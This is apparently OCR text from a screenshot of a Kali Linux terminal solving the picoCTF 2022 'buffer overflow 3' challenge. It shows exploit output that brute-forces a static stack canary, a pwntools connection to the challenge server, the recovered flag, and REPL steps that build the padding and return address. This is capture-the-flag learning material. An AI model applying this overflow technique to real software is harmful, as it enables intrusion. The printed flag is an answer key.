 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal
Mar 24 14:44
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
└─$ ./exploit.py 3
f
fl
fla
flag
b"Ok... Now Where's the Flag?\npicoCTF{flag}\n\n"
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
└─$ ./exploit.py 3
Traceback (most recent call last):
File "/home/almondmilk/YouTube/picoctf2022/buffer_overflow_3/./exploit.py", line 14, in
<module>
s = remote('saturn.picoctf.net', port)
File "/home/almondmilk/.local/lib/python3.9/site-packages/pwnlib/tubes/remote.py", line
77, in __init__
self.sock = self._connect(fam, typ)
File "/home/almondmilk/.local/lib/python3.9/site-packages/pwnlib/tubes/remote.py", line
120, in _connect
sock.connect(sockaddr)
KeyboardInterrupt
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
└─$ ./exploit.py 130 ⨯ 3
B
Bi
BiR
BiRd
b"Ok... Now Where's the Flag?\npicoCTF{Stat1C_c4n4r13s_4R3_b4D_f9792127}\n"
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
└─$ 3
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_3
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_3]
└─$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x50-0x10
64
>>> 'A'*64
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>> 'B'*16
'BBBBBBBBBBBBBBBB'
>>> from pwn import *
>>> p32(0x08049336)
b'6\x93\x04\x08'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:44 PM
3/24/2022
9